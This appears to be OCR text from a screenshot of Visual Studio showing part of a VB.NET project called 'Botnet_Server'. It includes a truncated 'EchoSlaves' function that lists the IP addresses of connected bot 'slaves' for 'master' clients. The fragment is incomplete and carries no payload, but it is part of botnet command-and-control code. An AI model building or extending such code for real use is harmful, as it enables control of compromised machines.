 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 EchoSlaves
Server Explorer
Toolbox
Otan
Aa Abl Current Document
575 End Try
576 Return True
577 End Function
578 Function EchoSlaves()
579 Dim tempslavesips As New List(Of String)
580 Try
581 For Each slave1 As TcpClient In Slave
582 If slave1.Client.Connected Then
583 tempslavesips.Add("" + slave1.Client.RemoteEndPoint.ToString)
584 End If
585 Next
586 Catch
587 End Try
588 Try
589 For Each client As TcpClient In Master
590 If echolist.Contains(client.Client.RemoteEndPoint.ToString) Then
591 Send2Client(client.Client.RemoteEndPoint.ToString, "Total Slaves " + temps
592 Dim I As Integer = 0
593 For Each tslave In tempslavesips
594 I += 1
595 Send2Client(client.Client.RemoteEndPoint.ToString, "[" + I.ToString +
596 Next
597 End If
598
599 Next
600 Catch ex As Exception
601
133 %
Solution Explorer
Search Solution Explorer (Ctrl+
Solution 'Botnet_Server' (1 proje
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Output
Show output from: Build
1>------ Build started: Project: Botnet_Server, Configuration: Debug Any CPU ------
Build started...
Add to Source Control